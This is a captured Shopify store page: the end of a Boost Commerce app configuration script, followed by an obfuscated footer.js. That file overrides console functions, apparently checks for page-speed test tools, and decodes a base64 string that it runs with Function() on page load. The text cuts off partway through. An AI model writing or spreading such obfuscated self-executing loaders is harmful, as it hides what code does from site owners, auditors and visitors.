Origin\u003c\/td\u003e\n\u003ctd\u003eChina\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLimited Warranty\u003c\/td\u003e\n\u003ctd\u003e3 Year\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},
      
      }, window.boostSDData);

      if (!window.boostSDRecommendationConfig) {
        const widgets = {
          
            "index": {"homepage-784553":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"newest-arrivals","limit":12},"widgetName":"Just dropped","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"homepage-544350":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"bestsellers","limit":12},"widgetName":"Best Sellers","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}},
          
          
            "cart": {"cartpage-485011":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"recently-viewed","limit":12},"widgetName":"Still interested in this?","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"cartpage-317126":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"related-items","limit":12,"modelType":"Alternative","secondaryAlgorithm":"bestsellers"},"widgetName":"Similar Products","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}},
          
          
            "product": {"productpage-002455":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"recently-viewed","limit":12},"widgetName":"Recently viewed","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"productpage-818660":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"frequently-bought-together","limit":2,"modelType":"FBT","secondaryAlgorithm":"bestsellers"},"widgetName":"Frequently Bought Together","widgetStatus":"inactive","widgetDesignSettings":{"bundleStyle":"style1","layoutDisplay":"bundle","numberOfRecommendProduct":2,"templateType":"customization","themePreview":"","titleAlignment":"left","titleFont":"Poppins","titleFontSize":14,"titleFontStyle":"100","titleTextColor":"#3D4246","titleTextTransform":"capitalize"}}},
          
          
            "collection": {"collectionpage-640761":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"newest-arrivals","limit":12},"widgetName":"Just dropped","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"collectionpage-164361":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"trending-products","limit":12,"calculatedBasedOn":"purchase-events","rangeOfTime":"7-day"},"widgetName":"Most Popular Products","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}},
          
        };

        const defaultSettings = {};

        

        window.boostSDRecommendationConfig = {
          widgets,
          defaultSettings,
        }
      }

      if (boostSDAppConfig.filterSettings) {
        const page = boostSDAppConfig.generalSettings.page;

        const filterLayout =
          ((((boostSDAppConfig || {}).themeInfo || {}).taeFeatures || {}).filterLayout || {})[page] ||
          'vertical';

        boostSDAppConfig.filterSettings.filterLayout = filterLayout;
      }

      if (window.boostSDAppConfig) {
        window.boostSDAppConfig = merge(boostSDAppConfig, window.boostSDAppConfig);
      } else {
        window.boostSDAppConfig = boostSDAppConfig;
      }
    }

    function preloadResource() {
      if (!window.boostSDAppConfig || !window.boostSDAppConfig.themeInfo || !window.boostSDAppConfig.themeInfo || !window.boostSDAppConfig.themeInfo.taeFeatures || window.boostSDAppConfig.mode === 'development') return;

      const page = window.boostSDAppConfig.generalSettings.page;
      const themeInfo = window.boostSDAppConfig.themeInfo;
      const taeFeatures = themeInfo.taeFeatures;
      const env = taeFeatures.env || 'production';
      const theme = themeInfo.boostThemeLib || 'default';
      const version = env === 'staging' ? 'staging' : themeInfo.boostThemeLibVersion || 'latest';
      // Change CDN for refactoring version, need update when releasing for all stores
      // const cdn = boostSDAppConfig.api.cdn || 'https://boost-cdn-staging.bc-solutions.net';
      const cdn = env === 'staging'
        ? 'https://boost-cdn-staging.bc-solutions.net'
        : 'https://cdn.boostcommerce.io';

      const featureAssetBaseURL = `${cdn}/theme/${theme}/${version}`;
      const preloadScripts = ['main.js', 'vendor.js'];

      const enableFilter =
      (page === 'collection' && taeFeatures.filterCollection === 'installed') ||
      (page === 'search' && taeFeatures.filterSearch === 'installed');

      const enableSearch = taeFeatures.instantSearch === 'installed';

      const recommendationWidgetPlacementIdPrefix = 'boost-sd-widget-';
      const recommendationWidgetPlacements = document.querySelectorAll(
      `[id^='${recommendationWidgetPlacementIdPrefix}']`
      );

      const hasRecommendationBlock = !!recommendationWidgetPlacements.length;
      if (!hasRecommendationBlock) {
        window.boostSDAppConfig.themeInfo.taeFeatures.recommendation = 'not-installed';
      }

      if (taeFeatures.recommendation !== 'installed' && hasRecommendationBlock) {
        window.boostSDAppConfig.themeInfo.taeFeatures.recommendation = 'installed';
      }

      const enableRecommendation = hasRecommendationBlock;

      const invalidateCacheTime = window.boostSDAppConfig.versioning.invalidateCache.latestTime;
      const storageKey = 'boostSDVersioningInvalidateCacheTime';
      const latestInvalidateTime = localStorage.getItem(storageKey);
      const needInvalidateCache = env === 'staging' || latestInvalidateTime && Number(latestInvalidateTime) < invalidateCacheTime;

      if (!needInvalidateCache) {
        if (enableFilter) preloadScripts.push('filter.js');
        if (enableSearch) preloadScripts.push('search.js');
        if (enableRecommendation) preloadScripts.push('recommendation.js');
      }

      const invalidParams = window.boostSDAppConfig.versioning.invalidateCache.invalidParams || `?v=${Date.now()}`;

      preloadScripts.forEach(script => {
        const scriptPrefetchTag = document.createElement('link');
        const scriptPrefetchTagSrc = `${featureAssetBaseURL}/${script}${needInvalidateCache ? invalidParams : ''}`;

        scriptPrefetchTag.rel = 'preload';
        scriptPrefetchTag.href = scriptPrefetchTagSrc;
        scriptPrefetchTag.as = 'script';

        document.head.appendChild(scriptPrefetchTag);
      })
    }

    function loadResource(script, position = 'body', keySource = 'src') {
      return new Promise((resolve, reject) => {
        script.onload = function () {
          resolve(true);
        };

        script.onerror = function (error) {
          reject(error);
        };

        switch (position) {
          case 'head': {
            document.head.appendChild(script);
          }

          case 'body': {
            document.body.appendChild(script);
          }
        }
      });
    }


    async function loadScripts() {
      // load boost-sd base on boostThemeLibVersion
      const themeInfo = window?.boostSDAppConfig?.themeInfo;
      const boostThemeLibVersion = themeInfo?.boostThemeLibVersion || 'lastest';
      const env = themeInfo?.taeFeatures?.env || 'production';

      // load boost-sd base on boostThemeLibVersion
      const boostSdScript = document.createElement('script');
      boostSdScript.async = "async";

      // Load react & react-dom CDN first load, make sure before main.js
      if(boostThemeLibVersion.startsWith('2.2') || env === 'staging') {
        const reactCDNScript = document.createElement('script');
        const reactDomCDNScript = document.createElement('script');
        reactCDNScript.setAttribute(
          'src',
          `https://cdn.shopify.com/extensions/019be4f8-6aac-7bf7-8583-c85851eaaabd/boost-fe-204/assets/react-18.2.0.js`
        );
        reactDomCDNScript.setAttribute(
          'src',
          `https://cdn.shopify.com/extensions/019be4f8-6aac-7bf7-8583-c85851eaaabd/boost-fe-204/assets/react-dom-18.2.0.js`
        );

        await loadResource(reactCDNScript);
        await loadResource(reactDomCDNScript);
      }

      if(env === 'staging' || boostThemeLibVersion.startsWith('alpha') || boostThemeLibVersion.startsWith('beta') || boostThemeLibVersion === 'latest' || Number(boostThemeLibVersion.substring(0,1)) >= 2) {
        // if 'alpha', 'beta', 'latest' or version >== 2.x.x
        preloadResource();

        boostSdScript.setAttribute(
          'src',
          `https://cdn.shopify.com/extensions/019be4f8-6aac-7bf7-8583-c85851eaaabd/boost-fe-204/assets/boost-sd.experiments.js`
        );
      } else {
        // if version < 2.x.x
        boostSdScript.setAttribute(
          'src',
          `https://cdn.shopify.com/extensions/019be4f8-6aac-7bf7-8583-c85851eaaabd/boost-fe-204/assets/boost-sd.js`
        );
      }

      document.body?.appendChild(boostSdScript);
    }

    const targetElement = (window.boostSDLoadConfig || {}).targetElement || window;

    if (window.boostSDLoadConfig && window.boostSDLoadConfig.lazy) {
      targetElement.addEventListener("DOMContentLoaded", () => {
        loadAppConfig();
        loadScripts();
      });
    } else {
      loadAppConfig();
      loadScripts();
    }
  })();
</script>
<!-- END app snippet -->
</div><div id="shopify-block-ATWIxRGQzTmV2MkJFN__5906219410060609842" class="shopify-block shopify-app-block"><!-- Cli 3.0 Migrated with Simplified Deployment Technique --></div><div id="shopify-block-ARDN1a3U0Ti9zdlFSZ__7042447956322642341" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://upsandbattery.com/cdn/shop/t/30/assets/footer.js?v=59833289263570734441693041309
body_size: 5108
content:
(function(_0x58ac55,_0x3d7ce7){function _0x2ba4ba(_0x45f2eb,_0x554a1b,_0x2d47cb,_0x267886){return _0x3452(_0x554a1b- -478,_0x267886)}function _0x3b1c57(_0x53e122,_0x3878df,_0x1c8172,_0x4cf4eb){return _0x3452(_0x1c8172-805,_0x4cf4eb)}for(var _0x3ecd50=_0x58ac55();;)try{var _0x3b0f0a=parseInt(_0x3b1c57(944,1e3,960,913))/1*(parseInt(_0x2ba4ba(-379,-352,-381,-397))/2)+parseInt(_0x3b1c57(1094,1035,1054,997))/3+parseInt(_0x3b1c57(1048,970,1006,1033))/4*(-parseInt(_0x2ba4ba(-215,-265,-290,-278))/5)+parseInt(_0x3b1c57(1043,982,1013,1050))/6*(parseInt(_0x3b1c57(1063,947,1017,1010))/7)+-parseInt(_0x2ba4ba(-247,-274,-285,-344))/8*(-parseInt(_0x2ba4ba(-339,-291,-345,-279))/9)+-parseInt(_0x2ba4ba(-250,-236,-242,-173))/10+-parseInt(_0x2ba4ba(-185,-246,-213,-224))/11;if(_0x3b0f0a===_0x3d7ce7)break;_0x3ecd50.push(_0x3ecd50.shift())}catch{_0x3ecd50.push(_0x3ecd50.shift())}})(_0x126a,-342036+-1*-220717+421040);var activityEvents,script_loaded=!(-3*-3063+633*-8+-4124*1);function _0x4bcb10(_0x1f7ac4,_0x348a02,_0x40d3e8,_0x371db7){return _0x3452(_0x40d3e8- -624,_0x371db7)}function _0x36c31d(_0x3cffd8,_0x14a725,_0x4f0f2f,_0x37b742){return _0x3452(_0x4f0f2f- -976,_0x14a725)}if(__isPSA===void 0)var __isPSA=!(3*773+2502+-2410*2);if(void(4*1975+8177+23*-699)===uLTS){var uLTS=new MutationObserver(_0x13f18b=>{}),_0x83a27f={};_0x83a27f[_0x36c31d(-790,-750,-726,-734)]=!(4034*1+-3047*1+329*-3),_0x83a27f.subtree=!(3663+1*-3663),uLTS[_0x36c31d(-780,-712,-719,-776)](document[_0x36c31d(-796,-783,-787,-794)+"ement"],_0x83a27f)}function loadJSscripts(){var _0x469291={ISPHn:function(_0x18cc51,_0x5b5a63){return _0x18cc51!=_0x5b5a63},OJbvp:_0x468209(-500,-558,-540,-498),czsaa:_0x468209(-651,-602,-642,-679),kpyxx:function(_0xd7dcf6,_0x1654eb){return _0xd7dcf6===_0x1654eb},DaWLQ:function(_0x2b0298,_0x1c5c60){return _0x2b0298===_0x1c5c60},Qsnfn:"QfPUe",hIUUx:_0x468209(-610,-622,-638,-699),QafwR:_0x468209(-573,-598,-576,-573)+"+$",fRPHc:_0x2e69fd(-595,-547,-495,-536),ECQju:function(_0x40a991,_0x524d9d){return _0x40a991(_0x524d9d)},FlfoM:function(_0x5087e8,_0x26ce81){return _0x5087e8+_0x26ce81},vUGGt:_0x468209(-724,-604,-665,-708)+_0x2e69fd(-600,-556,-593,-518)+_0x2e69fd(-448,-510,-555,-556)+" )",ZNBoE:function(_0x1c4f2d){return _0x1c4f2d()},NTojw:function(_0x20a017,_0x9eb8d7){return _0x20a017!==_0x9eb8d7},msioT:_0x2e69fd(-431,-483,-417,-443),Ucayf:_0x468209(-678,-722,-671,-616),rPzMN:_0x468209(-715,-594,-646,-713),lRUTx:"table",vNcgo:_0x2e69fd(-426,-495,-451,-538),BZnmh:function(_0x5e34fb,_0x270fc0){return _0x5e34fb<_0x270fc0},GyIgE:_0x2e69fd(-559,-569,-552,-510),iiQwd:_0x2e69fd(-394,-450,-473,-477),LfSTX:"0|4|5|2|3|1",RaRNH:function(_0x4e5e1e,_0x59c197){return _0x4e5e1e!=_0x59c197},LnLem:_0x468209(-547,-658,-616,-564),pNpyO:_0x468209(-660,-676,-626,-557),EPJbD:_0x2e69fd(-540,-528,-532,-542),kEjpn:"ZwJnH",vCMLs:_0x2e69fd(-524,-550,-545,-508),dqWmE:_0x468209(-640,-582,-641,-666)+_0x468209(-727,-741,-674,-630),rCMMR:function(_0x1086ea,_0x48bd94,_0x442673){return _0x1086ea(_0x48bd94,_0x442673)},QPmLK:"iframe[dat"+_0x2e69fd(-525,-539,-502,-536)+_0x468209(-633,-642,-673,-681)+_0x2e69fd(-507,-484,-445,-520),JJpwL:_0x2e69fd(-509,-491,-427,-465)+"href]",yTcuN:_0x468209(-668,-675,-670,-701)+_0x2e69fd(-568,-586,-563,-639)+_0x2e69fd(-521,-567,-582,-516),fJtgm:_0x2e69fd(-519,-490,-427,-439)+_0x2e69fd(-515,-488,-474,-478),ognKu:function(_0x855765,_0x26acb2,_0x12b761){return _0x855765(_0x26acb2,_0x12b761)}},_0x3e0516=function(){function _0x2ec5b0(_0x3c20c1,_0x41579f,_0x23fd18,_0x276b5e){return _0x468209(_0x41579f,_0x41579f-139,_0x3c20c1-208,_0x276b5e-366)}function _0x3bd079(_0x13700f,_0x5754e8,_0x1d5da5,_0x11d820){return _0x2e69fd(_0x13700f-152,_0x11d820-462,_0x5754e8,_0x11d820-257)}if(_0x469291.DaWLQ(_0x469291[_0x3bd079(-5,-98,-54,-38)],_0x469291[_0x3bd079(42,49,-55,3)]))_0x469291[_0x3bd079(-37,6,-29,-14)](null,_0x3b486f=_0x587669[_0x3bd079(-113,-98,-112,-103)][_0x3bd079(-25,-83,-14,-80)])&&(_0x245513[_0x2ec5b0(-423,-372,-401,-366)]=_0x944830);else{var _0x3a84ba=!0;return function(_0x498a17,_0x3e70ee){var _0x2c2c0e={JNfrU:_0x469291[_0xfeaba1(-681,-641,-583,-660)],ejbZX:_0x469291[_0x45b36c(826,892,847,789)],rTRVa:function(_0x23942a,_0x47fffe){function _0x5d9820(_0x222d06,_0x8a2be0,_0x2aa559,_0x12dfe8){return _0xfeaba1(_0x222d06-410,_0x2aa559-1358,_0x2aa559-290,_0x12dfe8)}return _0x469291[_0x5d9820(749,726,756,747)](_0x23942a,_0x47fffe)}},_0x1224cc=_0x3a84ba?function(){function _0x16e21c(_0x29485d,_0x52cc24,_0x38c810,_0x2a8668){return _0xfeaba1(_0x29485d-129,_0x29485d-1747,_0x38c810-342,_0x38c810)}function _0x950dd5(_0x756a00,_0x36deb1,_0x5cd21e,_0x1fa64f){return _0x45b36c(_0x36deb1- -855,_0x36deb1-460,_0x5cd21e-253,_0x1fa64f)}if(_0x2c2c0e.JNfrU!==_0x2c2c0e[_0x16e21c(1172,1150,1224,1125)]){if(_0x3e70ee)if(_0x2c2c0e[_0x950dd5(-3,50,100,63)](_0x16e21c(1177,1176,1173,1206),"mExqi")){var _0x341ee4=_0x3e70ee[_0x16e21c(1111,1057,1180,1157)](_0x498a17,arguments);return _0x3e70ee=null,_0x341ee4}else(_0xaa0c1c=_0x575383[_0x16e21c(1084,1068,1031,1015)][_0x950dd5(-43,-50,-62,-110)])!=null&&(_0x46bc4f.src=_0x209ae7)}else{var _0x5392bb=_0xf23331?function(){function _0x1f720a(_0x2df020,_0x5296a0,_0x571aac,_0x2ffb4f){return _0x950dd5(_0x2df020-83,_0x571aac- -450,_0x571aac-216,_0x2df020)}if(_0xb6dcaf){var _0x51236f=_0xf9d584[_0x1f720a(-492,-542,-472,-494)](_0x324395,arguments);return _0x53530f=null,_0x51236f}}:function(){};return _0xeeaa2f=!1,_0x5392bb}}:function(){};function _0x45b36c(_0x11d781,_0x21e96b,_0x42ecc9,_0x50f3df){return _0x2ec5b0(_0x11d781-1252,_0x50f3df,_0x42ecc9-347,_0x50f3df-330)}function _0xfeaba1(_0xf916bd,_0x37f06c,_0x2e7e26,_0x1051dd){return _0x3bd079(_0xf916bd-301,_0x1051dd,_0x2e7e26-28,_0x37f06c- -560)}return _0x3a84ba=!1,_0x1224cc}}}(),_0x53afc3=_0x469291.rCMMR(_0x3e0516,this,function(){function _0x1c3435(_0xd28318,_0x365b83,_0x25e42b,_0x1059ee){return _0x468209(_0x25e42b,_0x365b83-184,_0x365b83-1508,_0x1059ee-151)}function _0x168e1d(_0x37c472,_0x44ae5e,_0x24ded3,_0x4a5857){return _0x468209(_0x44ae5e,_0x44ae5e-99,_0x37c472-618,_0x4a5857-440)}return _0x53afc3.toString()[_0x168e1d(49,-19,-16,34)](_0x1c3435(875,932,988,874)+"+$")[_0x1c3435(799,844,867,857)]()[_0x168e1d(-39,-97,29,-53)+"r"](_0x53afc3).search(_0x469291[_0x168e1d(51,85,61,45)])});_0x469291[_0x2e69fd(-531,-524,-557,-483)](_0x53afc3);function _0x2e69fd(_0x5a316a,_0xe4b4df,_0x5e61d1,_0x23ee2c){return _0x4bcb10(_0x5a316a-95,_0xe4b4df-15,_0xe4b4df- -82,_0x5e61d1)}var _0x381d75=function(){var _0xa8967e=!0;return function(_0x2c9043,_0xbfdfab){var _0x1569db=_0xa8967e?function(){function _0x4c575a(_0x2aa907,_0x1eaee8,_0x3449de,_0x579b25){return _0x3452(_0x1eaee8-135,_0x2aa907)}function _0x35baed(_0x4cde16,_0x5098e8,_0xdd508d,_0x10a737){return _0x3452(_0x5098e8- -802,_0x10a737)}if(_0x35baed(-582,-563,-624,-517)===_0x35baed(-609,-578,-594,-543)){if(_0x8b3f7b){var _0x318f2d=_0x1d3780[_0x35baed(-640,-634,-702,-656)](_0x1f9427,arguments);return _0x2bb245=null,_0x318f2d}}else if(_0xbfdfab){var _0x27df1d=_0xbfdfab[_0x35baed(-596,-634,-572,-633)](_0x2c9043,arguments);return _0xbfdfab=null,_0x27df1d}}:function(){};return _0xa8967e=!1,_0x1569db}}();function _0x468209(_0x3524e5,_0x4dfc70,_0x5bd0fe,_0x3a74ae){return _0x4bcb10(_0x3524e5-184,_0x4dfc70-496,_0x5bd0fe- -171,_0x3524e5)}var _0x4af791=_0x469291[_0x2e69fd(-557,-573,-618,-623)](_0x381d75,this,function(){var _0x43c44f={};function _0x2768f8(_0x207c26,_0x20252b,_0x52bef4,_0x19e00e){return _0x468209(_0x20252b,_0x20252b-238,_0x19e00e-419,_0x19e00e-142)}_0x43c44f[_0x2768f8(-183,-261,-235,-211)]="(((.+)+)+)+$";function _0x3453c1(_0x5b6be0,_0x40b7e6,_0x3b8663,_0x3df4b4){return _0x468209(_0x5b6be0,_0x40b7e6-293,_0x3b8663-1750,_0x3df4b4-395)}var _0x235d05=_0x43c44f;if(_0x469291[_0x2768f8(-182,-146,-141,-188)]===_0x469291[_0x2768f8(-244,-191,-166,-188)]){var _0xa6cf96;try{var _0x500ed3=_0x469291[_0x3453c1(1257,1227,1209,1175)](Function,_0x469291[_0x3453c1(1134,1182,1128,1178)]("return (fu"+_0x2768f8(-199,-181,-136,-195)+_0x469291[_0x2768f8(-184,-89,-154,-124)],");"));_0xa6cf96=_0x469291[_0x3453c1(1117,1129,1137,1134)](_0x500ed3)}catch{if(_0x469291[_0x3453c1(1052,1079,1099,1065)](_0x469291[_0x2768f8(-113,-138,-248,-181)],_0x469291[_0x2768f8(-135,-118,-142,-181)]))return _0x308b35[_0x3453c1(1081,1129,1086,1102)]().search(qROuNZ[_0x2768f8(-223,-226,-256,-211)]).toString()[_0x2768f8(-197,-215,-274,-238)+"r"](_0x26b152)[_0x2768f8(-88,-205,-155,-150)](qROuNZ[_0x2768f8(-154,-192,-189,-211)]);_0xa6cf96=window}for(var _0x223425=_0xa6cf96[_0x3453c1(1188,1216,1208,1208)]=_0xa6cf96[_0x2768f8(-133,-121,-133,-123)]||{},_0x6a6d14=[_0x3453c1(1122,1110,1090,1061),_0x469291[_0x2768f8(-178,-164,-175,-186)],"info",_0x3453c1(1233,1156,1203,1264),_0x469291[_0x2768f8(-312,-236,-247,-248)],_0x469291[_0x3453c1(1133,1119,1165,1137)],_0x469291.vNcgo],_0x4f2503=-1850+-5347*1+7197;_0x469291.BZnmh(_0x4f2503,_0x6a6d14[_0x3453c1(1074,1076,1131,1141)]);_0x4f2503++)if(_0x469291[_0x3453c1(1227,1121,1160,1203)](_0x469291.GyIgE,_0x469291[_0x2768f8(-162,-115,-170,-155)]))_0x492c4d=_0xfaf075;else for(var _0x29190f=_0x469291.LfSTX[_0x3453c1(1139,1222,1206,1173)]("|"),_0x591ec3=-471*-7+9963+-13260;;){switch(_0x29190f[_0x591ec3++]){case"0":var _0x22e147=_0x381d75.constructor.prototype[_0x3453c1(1122,1150,1191,1157)](_0x381d75);continue;case"1":_0x223425[_0x4f4859]=_0x22e147;continue;case"2":_0x22e147[_0x2768f8(-225,-138,-213,-159)]=_0x381d75[_0x2768f8(-164,-78,-142,-140)](_0x381d75);continue;case"3":_0x22e147[_0x2768f8(-271,-264,-243,-245)]=_0x4794dc[_0x2768f8(-212,-200,-223,-245)][_0x2768f8(-132,-86,-170,-140)](_0x4794dc);continue;case"4":var _0x4f4859=_0x6a6d14[_0x4f2503];continue;case"5":var _0x4794dc=_0x223425[_0x4f4859]||_0x22e147;continue}break}}else _0x903085[_0x2768f8(-132,-259,-253,-201)+"stener"](_0x1b9641,_0x55664a,!1)});_0x469291[_0x468209(-631,-619,-613,-588)](_0x4af791),script_loaded||(_0x469291[_0x468209(-605,-614,-651,-658)](void(-1973*-1+-815+-1158),uLTS)&&uLTS[_0x2e69fd(-514,-564,-560,-573)](),_0x469291[_0x2e69fd(-529,-562,-528,-546)](void(2777*2+-3466+-2088),window.yett)&&window[_0x468209(-622,-555,-575,-639)].unblock(),script_loaded=!(7117*-1+734+6383),document["querySelec"+_0x468209(-618,-634,-592,-615)](_0x469291[_0x468209(-663,-553,-621,-566)])[_0x468209(-600,-643,-588,-539)](_0x4e1dbb=>{function _0x347fc1(_0x318acc,_0x249b99,_0x1e0280,_0x511a09){return _0x468209(_0x511a09,_0x249b99-5,_0x318acc-950,_0x511a09-306)}function _0x9ad1fd(_0x47ae98,_0x446a3d,_0x19c9fb,_0x187fa0){return _0x468209(_0x446a3d,_0x446a3d-204,_0x187fa0-1494,_0x187fa0-7)}if(_0x469291[_0x347fc1(299,276,358,313)](_0x9ad1fd(1010,961,922,944),_0x347fc1(400,425,338,468))){var _0x99b8c=_0x1b17ed[_0x347fc1(284,281,270,300)][_0x39a668];_0x38cd3e[_0x347fc1(364,392,353,371)+"te"](_0x99b8c[_0x9ad1fd(891,927,890,859)],_0x99b8c[_0x9ad1fd(808,869,893,842)])}else(datasrc=_0x4e1dbb.dataset[_0x347fc1(295,296,357,255)])!=null&&(_0x4e1dbb[_0x9ad1fd(831,880,829,839)]=datasrc)}),document.querySelectorAll(_0x469291[_0x2e69fd(-566,-536,-573,-536)]).forEach(_0x206c8b=>{function _0x5766f1(_0x4d44de,_0x241c03,_0x1451ff,_0x3187a3){return _0x2e69fd(_0x4d44de-212,_0x4d44de- -225,_0x241c03,_0x3187a3-389)}function _0x65ad38(_0xec9699,_0x472b03,_0x20c0b4,_0x201abf){return _0x2e69fd(_0xec9699-125,_0x472b03-273,_0x20c0b4,_0x201abf-153)}_0x469291[_0x65ad38(-288,-234,-299,-293)](null,datahref=_0x206c8b.dataset[_0x65ad38(-209,-269,-298,-334)])&&(_0x206c8b[_0x65ad38(-219,-269,-201,-267)]=datahref)}),document[_0x2e69fd(-576,-559,-602,-585)+_0x2e69fd(-522,-503,-436,-566)](_0x469291[_0x2e69fd(-499,-521,-538,-497)])[_0x2e69fd(-435,-499,-500,-536)](_0x9d3d76=>{function _0x1b7002(_0x607c17,_0x4d3e1e,_0x58ad0d,_0x4d19b9){return _0x468209(_0x4d3e1e,_0x4d3e1e-331,_0x4d19b9-1292,_0x4d19b9-466)}function _0x584c61(_0x219244,_0xa4d76a,_0x1eb169,_0x127124){return _0x468209(_0x219244,_0xa4d76a-422,_0x127124-769,_0x127124-239)}if(_0x469291[_0x584c61(202,202,153,179)](_0x469291[_0x1b7002(670,736,665,689)],_0x469291[_0x1b7002(685,731,680,688)])){var _0x321ba2=_0xe19a22?function(){if(_0x2f92f9){var _0x1ff8f5=_0x5355c8.apply(_0x13fb0f,arguments);return _0x562f48=null,_0x1ff8f5}}:function(){};return _0x225d25=!1,_0x321ba2}else{var _0x2c7082=document[_0x584c61(161,86,120,151)+_0x584c61(182,167,190,132)](_0x469291.EPJbD);for(a=-3539*1+-1490+5029;a<_0x9d3d76[_0x584c61(134,52,71,103)].length;a++){var _0x402101=_0x9d3d76.attributes[a];_0x2c7082[_0x584c61(155,199,115,183)+"te"](_0x402101[_0x1b7002(674,723,619,657)],_0x402101[_0x584c61(94,141,116,117)])}_0x2c7082[_0x1b7002(673,622,657,668)]=_0x584c61(196,245,210,188)+_0x584c61(176,191,264,209),_0x2c7082[_0x584c61(164,84,140,110)]=_0x9d3d76[_0x1b7002(667,656,696,633)],_0x9d3d76[_0x584c61(197,185,126,136)].insertBefore(_0x2c7082,_0x9d3d76),_0x9d3d76[_0x584c61(124,202,156,136)][_0x1b7002(564,623,546,616)+"d"](_0x9d3d76)}}),document[_0x468209(-485,-509,-551,-524)+_0x2e69fd(-549,-548,-614,-586)](new CustomEvent(_0x469291.fJtgm)),_0x469291[_0x468209(-505,-543,-562,-547)](setTimeout,function(){function _0x93ffb5(_0x467767,_0x33cf64,_0x5a6314,_0x37d881){return _0x468209(_0x33cf64,_0x33cf64-480,_0x467767-513,_0x37d881-448)}function _0x5c00ba(_0x1704be,_0x560794,_0x2f1d2e,_0x40bdb8){return _0x2e69fd(_0x1704be-291,_0x40bdb8-765,_0x560794,_0x40bdb8-117)}if(_0x469291[_0x93ffb5(-116,-109,-122,-84)]!==_0x469291[_0x93ffb5(-57,-123,-79,-91)])document[_0x93ffb5(-38,-33,-91,17)+_0x93ffb5(-124,-143,-76,-162)](new CustomEvent(_0x469291[_0x93ffb5(-98,-143,-110,-117)]));else{var _0x522471=_0x1192e9[_0x5c00ba(228,267,220,227)](_0x3318a0,arguments);return _0x1bd21b=null,_0x522471}},-10*317+8910+-4740))}let xtckfG=_0x4bcb10(-445,-438,-397,-411)+_0x36c31d(-789,-755,-739,-787)+_0x4bcb10(-468,-387,-427,-428)+_0x36c31d(-748,-804,-804,-742)+_0x4bcb10(-454,-392,-393,-409)+_0x36c31d(-771,-759,-796,-775)+_0x4bcb10(-352,-375,-383,-335)+_0x4bcb10(-494,-416,-441,-459)+_0x4bcb10(-389,-462,-426,-449)+_0x36c31d(-749,-737,-790,-859)+_0x36c31d(-839,-792,-849,-849)+_0x36c31d(-807,-673,-738,-670)+_0x36c31d(-866,-808,-830,-853)+"5lZCB2YXJp"+_0x36c31d(-903,-780,-844,-831)+_0x4bcb10(-405,-449,-473,-537);function _0x3452(_0x502327,_0x392737){var _0x126a61=_0x126a();return _0x3452=function(_0x345238,_0x18d42a){_0x345238=_0x345238-(-4819*1+-3459*-1+1479);var _0x4d5325=_0x126a61[_0x345238];return _0x4d5325},_0x3452(_0x502327,_0x392737)}Function(window[_0x36c31d(-829,-802,-824,-774)](xtckfG))(),__isPSA?[_0x4bcb10(-491,-486,-490,-425),_0x4bcb10(-418,-389,-430,-409),_0x36c31d(-735,-719,-776,-748),_0x36c31d(-715,-802,-733,-690),_0x36c31d(-735,-737,-730,-721),_0x36c31d(-850,-802,-828,-802),_0x36c31d(-772,-772,-783,-732),_0x36c31d(-836,-807,-853,-923)].forEach(function(_0x33d774){function _0x36a05e(_0x28df42,_0x553ff3,_0x2b4023,_0x18baa7){return 